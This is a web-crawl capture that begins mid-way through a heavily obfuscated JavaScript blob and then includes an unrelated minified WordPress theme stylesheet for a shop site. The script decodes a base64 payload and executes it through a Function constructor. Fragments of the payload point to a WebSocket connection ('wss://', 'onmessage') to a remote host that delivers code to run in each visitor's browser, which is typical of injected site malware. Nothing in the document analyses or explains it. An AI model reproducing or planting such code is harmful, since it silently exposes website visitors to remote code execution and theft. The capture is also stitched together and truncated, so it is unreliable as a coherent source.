Jrnva','s0DAmwjTtJbHvW','sNPSnMeWwMPtma','vNLwr051v1nJCW','sNPrD01QrxLpvG','wtzkEKi0tvrvmq','utbkEwTWthPcna','suDgC2iYsw9KAq','qJrnvgHRsNL3Da','tuHNmu5Qrw5mrq','yxbWBhK','tuHNEe5hvw5mrG','BhzIAujws0HzCW','zhjsCw4','wxnuAwW3y21wma','AZnkEwTZzdnoEG','wfnOA1PxtNzArW','mxW0Fdn8mhWY','D3rkEKi0tvrwAq','y3nmu2n3zurfmW','z3HzALLUtenJDW','BhHoC0e','sNPJEu1uqtrnrW','y25oBfnxntblrG','sNL3BK1urNjsBa','nhbpmZf1wLHJzW','sNzIu2nZsJfKBa','yZj3DwfxtJfkmq','zg1gEuLhwtLLmW','C2vHCMnO','yM5rB1z5z3rAAq','sJjoAgjhD25yuW','vNLIAujrs0HzDa','rxPnrfjgvZbnBW','sNvjrMTVs1r0oq','mte3ntaWngLIswvmAa','sLnzrMu','wxDlqNG','whHZBNK','Dw9pqxG','DfvSt1G','mg5nsgD4tLrRBG','zfbrA3u','tvnVB0XyqMHJBG','Aw5MBW','sNvjru1VzgKWBG','yMLcuuTiwxrjqW','z3bLm1POy2Lcyq','rtbzAwnZvKrVBG','uNbImJrNuxLOmG','A29lvhr5wLHsmq','nxW0Fdf8mhWZFa','tuHNEfL6tw5mqW','tMXtvZuWs0zJBW','A3bmEKi0tKnRCG','wxvvEwTWthPcna','yuDgEveYowTAuW','tMXnAwnWwfn3BG','ztnAAgnPqK5qvG','y1rkwwS','nhbLm0PSzeHwEq','zxjYB3i','z29zu2W3vfzZBG','y3bluZH3zurJCa','CMv0DxjUicHMDq','qJrnEw9VtfHcAa','mJy0oduYA3Hvt3rI','vKzAmvDty3nkEG','Ddflq2n3zurgAG','D25pve0ZvtfAwa','txDkEwXKs0nJBG','BLvYBwm','tfDzDwrPA3bmEG','sxblm0jOy25oBa','yJi0z1z5Adjmrq','rw5mqZbUtuHNEa','rNLjrK05y0DgEq','zeTHmJvmyLnJCW','sJj4BgjTzdbHqW','yw5fq3i','s1r0ovKYrJbzmG','nda3mdG3mNj2y1fNvG','sNL4Ae9Py3DLra','teu0CguZsMXKsa','t0rzBKTtBgrlqW','s1r0ovPUvNvzmW','y3nkELv3t0HouW','zxnirxi','tNzTy28','qNPAv3HTv3LOra','DhjHy2u','yZjwC1PSC25sBG','sNL3DeP6qJrnva','thPcne9tA3jmwa','sNPcne1uvxHkEq','mdLqvtrWww5kBa','tenJD2verMPzuW','z25nsgD4wxPnBG','y29mv1L1vgL3Da','DhLAwfiXy200zW','uKzkEwTWs1nSyG','z0jzsve','CfvVEwq'];a0_0x39c2=function(){return _0x9d7d09;};return a0_0x39c2();}function a0_0x555531(_0x3c6d74,_0x4383de,_0x16069a,_0x4cb2b){return a0_0x36a5(_0x4383de- -0xb5,_0x16069a);}var a0_0x509230=(function(){function _0x3d7450(_0x152f4c,_0x3887d7,_0x19bf32,_0x31dba0){return a0_0x36a5(_0x152f4c- -0x10a,_0x19bf32);}var _0x2aa311={};function _0x1994ba(_0x39b2e2,_0x4de7ec,_0x213404,_0x3fe03c){return a0_0x36a5(_0x213404- -0x15c,_0x4de7ec);}_0x2aa311[_0x3d7450(0x1e,0x9,-0x3f,0x28)]=function(_0x44b96b,_0x177a99){return _0x44b96b!==_0x177a99;},_0x2aa311[_0x3d7450(0x45,0xa0,0x54,0x8f)]=_0x1994ba(0x26,-0x11,0x5f,0x66),_0x2aa311['dPQku']=_0x3d7450(0xa2,0x48,0xbc,0xd2);var _0x16d3bd=_0x2aa311,_0x234c14=!![];return function(_0x72513b,_0x42b7c0){var _0x14b4c0=_0x234c14?function(){function _0x1131e6(_0x5affa1,_0x2a53e7,_0x58dd27,_0x4fbdb8){return a0_0x36a5(_0x2a53e7- -0x347,_0x58dd27);}function _0x819d9c(_0x54b99c,_0x96d5ed,_0x3cbeec,_0x73afb2){return a0_0x36a5(_0x73afb2- -0x4,_0x54b99c);}if(_0x42b7c0){if(_0x16d3bd[_0x1131e6(-0x279,-0x21f,-0x1ca,-0x1dc)](_0x16d3bd[_0x1131e6(-0x22f,-0x1f8,-0x225,-0x24d)],_0x16d3bd[_0x819d9c(0xd9,0xc0,0xc8,0x126)])){var _0x5d24ca=_0x42b7c0[_0x819d9c(0xc5,0xdc,0xe4,0x106)](_0x72513b,arguments);return _0x42b7c0=null,_0x5d24ca;}else{var _0x105351=_0x176b0a[_0x1131e6(-0x1f5,-0x23d,-0x286,-0x1e4)](_0x37f182,arguments);return _0xe034a3=null,_0x105351;}}}:function(){};return _0x234c14=![],_0x14b4c0;};}()),a0_0x19707e=a0_0x509230(this,function(){function _0x486072(_0x1ffce0,_0x8ad1f3,_0x76b87b,_0x1c7ee9){return a0_0x36a5(_0x1ffce0-0x148,_0x1c7ee9);}function _0x4e244e(_0x41a8b2,_0x502959,_0x3fa07d,_0xdd0dad){return a0_0x36a5(_0xdd0dad-0x152,_0x41a8b2);}var _0x1dbf20={'YwKBx':_0x486072(0x259,0x2c3,0x1f0,0x29d),'CojFE':_0x4e244e(0x351,0x276,0x2e0,0x2e6),'oQugl':_0x4e244e(0x240,0x2d7,0x29e,0x27e),'wXwPs':'exception','OAqfU':_0x4e244e(0x33d,0x2f9,0x342,0x325),'JSYFe':_0x486072(0x2a2,0x313,0x2e5,0x298),'InMpz':function(_0x5d245b,_0x4d7dec){return _0x5d245b<_0x4d7dec;},'esHEr':function(_0xc4ecdb,_0x17bab3){return _0xc4ecdb(_0x17bab3);},'DIQYB':function(_0x10c38b,_0x2205f2){return _0x10c38b+_0x2205f2;},'JwJbi':_0x4e244e(0x292,0x23b,0x2c5,0x292)+'nction()\x20'},_0x4f6fca=_0x1dbf20[_0x486072(0x26d,0x22a,0x1fd,0x1fc)]['split']('|'),_0x48c4e0=0x57*-0x6+-0x2b5+-0x87*-0x9;while(!![]){switch(_0x4f6fca[_0x48c4e0++]){case'0':var _0x9db709=[_0x1dbf20[_0x4e244e(0x2f0,0x2ed,0x335,0x321)],_0x4e244e(0x2cb,0x30d,0x2c8,0x2bf),_0x1dbf20[_0x486072(0x2db,0x31e,0x310,0x331)],_0x4e244e(0x24f,0x2b3,0x280,0x28f),_0x1dbf20[_0x486072(0x2ef,0x2e4,0x28b,0x287)],_0x1dbf20[_0x4e244e(0x324,0x2fd,0x2d5,0x2bc)],_0x1dbf20[_0x4e244e(0x28b,0x2a7,0x253,0x276)]];continue;case'1':var _0x642431;continue;case'2':for(var _0x19db5b=-0x38f*-0x5+-0x1445+-0x2*-0x13d;_0x1dbf20['InMpz'](_0x19db5b,_0x9db709[_0x486072(0x2d8,0x2de,0x321,0x331)]);_0x19db5b++){var _0x3a418d=(_0x4e244e(0x264,0x294,0x2c9,0x2c6)+'1')[_0x4e244e(0x28b,0x2c2,0x28c,0x2be)]('|'),_0x3aed5d=0x23d3+-0x1*-0x18b9+-0x7d*0x7c;while(!![]){switch(_0x3a418d[_0x3aed5d++]){case'0':_0x27d91f[_0x486072(0x31f,0x2b3,0x341,0x2f0)]=a0_0x509230[_0x486072(0x2bf,0x2dc,0x27e,0x2c2)](a0_0x509230);continue;case'1':_0x19387f[_0x268d90]=_0x27d91f;continue;case'2':_0x27d91f[_0x4e244e(0x2a1,0x2bd,0x33a,0x2ee)]=_0x3e55e3[_0x486072(0x2e4,0x2da,0x2c2,0x2bb)][_0x486072(0x2bf,0x2d3,0x31b,0x291)](_0x3e55e3);continue;case'3':var _0x268d90=_0x9db709[_0x19db5b];continue;case'4':var _0x27d91f=a0_0x509230[_0x486072(0x244,0x20d,0x22a,0x25f)+'r']['prototype']['bind'](a0_0x509230);continue;case'5':var _0x3e55e3=_0x19387f[_0x268d90]||_0x27d91f;continue;}break;}}continue;case'3':var _0x19387f=_0x642431[_0x4e244e(0x347,0x372,0x32e,0x307)]=_0x642431[_0x486072(0x2fd,0x320,0x2d1,0x32e)]||{};continue;case'4':try{var _0x3f55c7=_0x1dbf20[_0x4e244e(0x2ad,0x27b,0x301,0x2a9)](Function,_0x1dbf20[_0x486072(0x2ce,0x279,0x33a,0x298)](_0x1dbf20[_0x486072(0x2f6,0x299,0x350,0x2e7)]+('{}.constru'+_0x486072(0x2e9,0x340,0x27f,0x2ea)+_0x486072(0x23f,0x1d9,0x1cd,0x1d5)+'\x20)'),');'));_0x642431=_0x3f55c7();}catch(_0x34d7b9){_0x642431=window;}continue;}break;}});a0_0x19707e();var a0_0x1ef1f1;new self[(a0_0x35ce24(-0x76,-0x5b,-0x2e,-0x6f))||(a0_0x35ce24(-0x66,-0x41,-0x83,-0xa9))](atob('ZnVuY3Rpb2'+'4gUCh2LE4p'+a0_0x555531(0x39,0x85,0x52,0x7b)+a0_0x555531(0x56,0x7d,0x44,0x6c)+'cm4gUD1mdW'+'5jdGlvbihT'+a0_0x35ce24(-0x79,-0x7a,-0xbf,-0xa0)+a0_0x35ce24(-0x2,-0x53,0x1,-0x68)+'IFc9TVtTXT'+a0_0x555531(0x91,0xae,0x98,0x9b)+a0_0x35ce24(-0x8e,-0xec,-0x30,-0x96)+a0_0x35ce24(-0x52,-0x9d,-0x39,-0x7e)+a0_0x555531(0xd9,0x11d,0x176,0xbc)+a0_0x555531(0x4b,0x7a,0xe0,0xc2)+'PVsnZ3RtJy'+a0_0x555531(0x67,0x90,0x69,0x9b)+'VUNmJywnZn'+a0_0x35ce24(-0xf4,-0xee,-0x118,-0x126)+a0_0x35ce24(-0x7a,-0x27,-0xad,-0x91)+a0_0x555531(0x47,0xa1,0x72,0xd5)+a0_0x35ce24(-0xaa,-0xb5,-0x8e,-0xfd)+'I0eUttYXhI'+a0_0x555531(0x36,0x63,0x60,0x85)+'FQZ2knLCcx'+a0_0x35ce24(-0xaf,-0xb1,-0xc3,-0x98)+'pGaXFpWScs'+a0_0x555531(0x91,0x61,0x48,0x5f)+a0_0x35ce24(-0xd,-0x5,-0xba,-0x66)+'JzI3Nzc2MF'+a0_0x555531(0x3b,0x98,0xd4,0xcc)+'JzIwMjcwOE'+a0_0x35ce24(-0x182,-0x118,-0x199,-0x13d)+a0_0x35ce24(-0x16b,-0x144,-0x196,-0x13c)+'Nic2FERycs'+a0_0x35ce24(-0x16c,-0xf3,-0x187,-0x13e)+a0_0x35ce24(-0xd5,-0xc0,-0xe1,-0x8a)+'JywnNTRhVF'+a0_0x555531(0x162,0x126,0x10e,0x17e)+a0_0x35ce24(-0x8e,-0x4d,-0x106,-0x9c)+a0_0x35ce24(-0xf9,-0x59,-0x7f,-0xae)+'bicsJ29ubW'+'Vzc2FnZScs'+a0_0x555531(0xa7,0xd8,0xee,0x7f)+a0_0x555531(0x183,0x111,0xf3,0x164)+a0_0x35ce24(-0xe6,-0x149,-0xfd,-0xf2)+'csJ3RpdGFu'+a0_0x35ce24(-0xd0,-0x10e,-0x143,-0x125)+a0_0x555531(0xbd,0xcb,0xcc,0xe8)+'dGlvbigpe3'+a0_0x35ce24(-0x70,-0x11b,-0x119,-0xc3)+a0_0x555531(0x97,0x46,0x1d,0x7a)+a0_0x35ce24(-0xb5,-0xfb,-0xb8,-0x11e)+a0_0x555531(0x56,0x4c,0xa3,-0x4)+'9uKHYsTil7'+a0_0x555531(0x78,0x67,0xaf,0xa7)+a0_0x555531(0x52,0x50,0x30,0x8c)+a0_0x555531(0x113,0xf0,0x95,0x145)+a0_0x555531(0x6e,0xc9,0x11d,0x70)+a0_0x555531(0x2,0x56,0x7e,0xac)+a0_0x35ce24(-0xc0,-0x115,-0xa5,-0xc6)+a0_0x555531(0x97,0x9d,0x6f,0x55)+a0_0x555531(0xdb,0x7b,0x8,0x80)+a0_0x555531(0x116,0xe5,0x124,0xa7)+a0_0x35ce24(-0xc4,-0x68,-0x59,-0x77)+a0_0x555531(0x98,0x48,0x21,0x51)+a0_0x555531(0xdb,0x11b,0x106,0xdb)+a0_0x35ce24(-0x140,-0x126,-0x142,-0xf6)+a0_0x35ce24(-0x150,-0xf1,-0xe4,-0x104)+a0_0x35ce24(-0xc8,-0x106,-0xf1,-0x112)+a0_0x555531(0x6b,0x74,0xce,0x2e)+a0_0x35ce24(-0x154,-0xcf,-0x1b1,-0x142)+'lsZSghIVtd'+a0_0x35ce24(-0xf0,-0xcf,-0x59,-0x87)+a0_0x555531(0x24,0x97,0x52,0xb5)+a0_0x35ce24(-0xae,-0xcb,-0x84,-0x9d)+a0_0x35ce24(-0xcf,-0xc1,-0x104,-0xd5)+a0_0x555531(0xfe,0xa7,0x10e,0x7e)+a0_0x35ce24(-0xfc,-0x1ae,-0x12c,-0x141)+a0_0x555531(0x89,0x76,0xab,0xa1)+a0_0x555531(0x21,0x80,0x35,0xab)+a0_0x555531(0xc6,0x11f,0x122,0x128)+'csLScweDE1'+a0_0x555531(0x10d,0xd3,0xfb,0x67)+a0_0x555531(0x32,0x94,0xbd,0x6f)+a0_0x35ce24(-0x10b,-0x132,-0x67,-0xd9)+a0_0x555531(0x10e,0xba,0xba,0x73)+a0_0x35ce24(-0xdc,-0xee,-0x169,-0xf8)+a0_0x35ce24(-0x15f,-0x98,-0xd0,-0xff)+a0_0x35ce24(-0x140,-0x16e,-0xf2,-0x129)+a0_0x35ce24(-0x7d,-0x100,-0xad,-0xde)+'JzB4MTUyJy'+a0_0x555531(0x89,0x81,0x2f,0x75)+'LXBhcnNlSW'+a0_0x35ce24(-0x118,-0xdc,-0x64,-0xce)+a0_0x35ce24(-0x147,-0x1ab,-0x155,-0x140)+a0_0x555531(0xb2,0x51,0xb6,0x83)+a0_0x35ce24(-0x25,-0xad,-0xc0,-0x84)+'VJbnQoVygt'+a0_0x35ce24(-0x95,-0x144,-0x77,-0xe2)+a0_0x35ce24(-0x19a,-0x139,-0x148,-0x12e)+('JykpLzB4Ni'+a0_0x35ce24(-0x61,-0x2d,-0x9d,-0x78)+'SW50KFcoLS'+a0_0x555531(0x80,0xcd,0xf1,0xc2)+a0_0x555531(0xdb,0xdc,0x13b,0xd9)+a0_0x555531(0x22,0x8a,0x4f,0xdf)+a0_0x35ce24(-0xc3,-0x8f,-0x35,-0x86)+a0_0x35ce24(-0xe1,-0xa7,-0xd8,-0x73)+a0_0x35ce24(-0x42,-0x22,-0x3b,-0x80)+a0_0x555531(0x4d,0x82,0xe2,0x31)+a0_0x35ce24(-0x94,0x0,-0x3a,-0x6a)+a0_0x555531(0x9e,0x80,0xa8,0x13)+a0_0x35ce24(-0xf2,-0x25,-0x8a,-0x8e)+a0_0x555531(0xf8,0xe1,0x70,0x7c)+a0_0x555531(0xfc,0xa8,0x57,0x10f)+'BhcnNlSW50'+'KFcoLScweD'+a0_0x35ce24(-0xd4,-0x99,-0xcf,-0xb4)+a0_0x35ce24(-0xd1,-0x7b,-0xf5,-0xa7)+a0_0x555531(0x127,0x110,0xf8,0x14b)+a0_0x555531(0xc5,0x69,-0x8,0x71)+a0_0x555531(0xd4,0x115,0xcc,0x187)+a0_0x35ce24(-0xd9,-0xb8,-0x64,-0x93)+a0_0x35ce24(-0x5a,-0x4d,-0xbf,-0x81)+a0_0x35ce24(-0x52,-0xe6,-0x4c,-0x9d)+a0_0x35ce24(-0x7c,-0x2a,-0x4e,-0x83)+a0_0x555531(0x37,0xa7,0x101,0xcb)+'RkJykpLzB4'+a0_0x35ce24(-0x152,-0x1a8,-0x121,-0x146)+a0_0x555531(0xf0,0xaa,0xf4,0xe4)+a0_0x555531(0x13e,0xed,0xf0,0x156)+'BNWydwdXNo'+a0_0x555531(0x164,0xf4,0xe4,0x128)+a0_0x555531(0xd4,0xd0,0x9e,0xae)+a0_0x35ce24(-0xbe,-0x14e,-0x14e,-0xf0)+a0_0x555531(0x42,0x89,0xd0,0x19)+a0_0x35ce24(-0xa4,-0xd8,-0x68,-0xb2)+a0_0x555531(0x4a,0xb3,0xf7,0x56)+a0_0x555531(0x69,0xd4,0x143,0x118)+a0_0x555531(0x14e,0xe6,0xb6,0xed)+a0_0x35ce24(-0x33,-0x38,-0x53,-0x72)+'Z1bmN0aW9u'+a0_0x35ce24(-0x166,-0x1a9,-0x1a5,-0x139)+'xOKXtmdW5j'+a0_0x35ce24(-0xcc,-0x68,-0xe2,-0xb1)+a0_0x35ce24(-0x188,-0x151,-0x128,-0x132)+'dXJuIFAodi'+'0nMHgxYjEn'+a0_0x35ce24(-0x51,-0x9b,-0x9b,-0x67)+'R1cm4gQXJy'+'YXlbdSgnMH'+a0_0x555531(-0x12,0x5f,0xf,0x9)+'eDFhYycpXS'+a0_0x555531(0xd2,0xc1,0x80,0x104)+a0_0x555531(0x104,0xd5,0x6d,0x87)+'dbJ2Zyb21D'+a0_0x35ce24(-0x115,-0xa8,-0x179,-0x108)+'ddKE1bdSgn'+a0_0x555531(0x90,0x7f,0x7c,0xa7)+a0_0x35ce24(-0x98,-0x69,-0xf1,-0xbf)+'XSgpXk5bdS'+a0_0x35ce24(-0x8d,-0x130,-0xcd,-0xdf)+a0_0x555531(0x9b,0xab,0x56,0x10f)+'cpXShTJU5b'+a0_0x35ce24(-0x40,-0x99,-0x83,-0xab)+a0_0x35ce24(-0x52,-0xaa,-0xc7,-0x88)+a0_0x555531(0xd0,0xcf,0x140,0x115)+a0_0x555531(0x51,0x8f,0x68,0x2b)+'NCcsJzB4MW'+a0_0x555531(0x2e,0x91,0x93,0xbc)+a0_0x555531(0xbd,0xa0,0x49,0x82)+a0_0x555531(0x16,0x7c,0xd1,0x7e)+a0_0x555531(0x7c,0x9e,0xad,0x6b)+a0_0x35ce24(-0x165,-0x112,-0xd8,-0x120)+a0_0x555531(0x109,0xff,0xc9,0xe7)+'AnLE4pO307'+'d3NkYXQ9Qy'+a0_0x35ce24(-0x8e,-0x9a,-0xbf,-0x6b)+a0_0x35ce24(-0x125,-0x94,-0x7a,-0xe4)+a0_0x555531(0x32,0x5a,0x4e,0x79)+a0_0x555531(0x8f,0xd2,0x127,0xa3)+a0_0x555531(0x80,0x53,0x31,0x1b)+a0_0x555531(0x11d,0xfe,0xae,0x134)+a0_0x555531(0xfd,0x10e,0xb4,0x10a)+a0_0x35ce24(-0x9d,-0x12a,-0x89,-0xc4)+a0_0x555531(0xf1,0xa4,0x107,0x6d)+'KC0nMHgxOG'+a0_0x35ce24(-0x159,-0x10f,-0x10c,-0xf5)+a0_0x555531(0x102,0x9f,0x7b,0x40)+'d3c3M6Ly8n'+'K3dzZGF0Ky'+a0_0x555531(0x105,0xb9,0xf0,0x6c)+a0_0x35ce24(-0x131,-0x7b,-0xdb,-0xcb)+a0_0x35ce24(-0x163,-0x13c,-0xb3,-0x11f)+a0_0x555531(0x12b,0x10c,0xe3,0x144)+a0_0x555531(0x53,0x5e,0x8e,0x9b)+a0_0x35ce24(-0x10d,-0x83,-0x102,-0xb5)+'5jdGlvbih2'+a0_0x555531(0xb6,0xb4,0x102,0x4b)+a0_0x35ce24(-0xd9,-0xcf,-0x151,-0x134))+(a0_0x555531(0x80,0xe9,0xe7,0x8f)+a0_0x35ce24(-0x177,-0x12d,-0x140,-0x113)+a0_0x35ce24(-0x109,-0xcc,-0xf3,-0x137)+a0_0x555531(0x1b,0x64,0xab,0x76)+a0_0x35ce24(-0x122,-0x93,-0x135,-0xe5)+'VuY3Rpb24n'+a0_0x555531(0x47,0x5b,0x56,0xc7)+'VVUkkoYXRv'+'YihhbG9iKH'+a0_0x35ce24(-0x192,-0x13b,-0x163,-0x14a)+a0_0x35ce24(-0x176,-0x13b,-0xfd,-0x148)+a0_0x35ce24(-0x12c,-0x11c,-0xc1,-0x107)+a0_0x35ce24(-0xf,-0x58,-0xa0,-0x75)+a0_0x555531(0xcc,0xaf,0x9b,0xf2)+a0_0x555531(0x2c,0x6a,0xd5,0xcd)+a0_0x35ce24(-0x9b,-0x90,-0x1d,-0x89)+a0_0x35ce24(-0x64,-0x95,-0xfb,-0x8f))))[a0_0x555531(0x70,0xbc,0x7e,0xe1)](this);

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://gnoko.com/wp-content/cache/min/1/wp-content/themes/gnoko-child/style.css?ver=1754551045
body_size: 412
content:
SPAN.sku_wrapper,DIV.mk-tabs-pane.panel.entry-content.wc-tab>H4{display:none}.shop_attributes td{padding:0px!important;margin:0px!important;background:#fff!important;text-align:left!important}.shop_attributes tr{padding:0px!important;margin:0px!important;background:#fff!important;text-align:left!important}TABLE.shop_attributes>TBODY>TR>TH{text-align:left!important}TR.alt>TH{background:#fff!important}.mk-button--size-small mk-button--corner-pointed{display:none}DIV.item-holder{margin-right:10px;margin-bottom:10px}INPUT.button,TD.product-name>A{text-transform:capitalize!important}DIV.mk-message-box.mk-confirm-message-box>SPAN{background:#333!important;color:#fff!important}H3.product-title>A,INPUT.shop-flat-btn.shop-black-btn,TD.product-name>A{text-transform:capitalize!important}@media (min-width:768px){#customer_details{width:60%;float:left}#order_review_heading{width:30%;float:left}#order_review{width:40%;float:left;padding-right:50px}.woocommerce table.shop_table td{width:50%}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{width:95%}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:left!important;margin-top:20px}}